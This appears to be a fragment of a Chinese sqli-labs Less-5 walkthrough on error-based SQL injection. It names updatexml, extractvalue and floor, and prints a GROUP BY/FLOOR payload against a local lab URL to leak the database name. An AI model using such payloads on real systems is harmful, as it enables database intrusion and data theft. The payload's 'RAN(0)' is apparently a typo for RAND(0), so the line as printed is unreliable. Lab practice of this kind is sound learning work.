 因为我们已知闭合方式为单引号 基于报错经常使用的函数 updatexml函数,extractvalue函数,floor函数 构造新的payload 这里,我们可以看到爆出使用的库名为security127.0.0.1/sql/Less-5/?id=-1' OR 1 GROUP BY CONCAT_WS(0x3a,database(),FLOOR(RAN(0)*2)) HAVING MIN(0) OR 1 --+
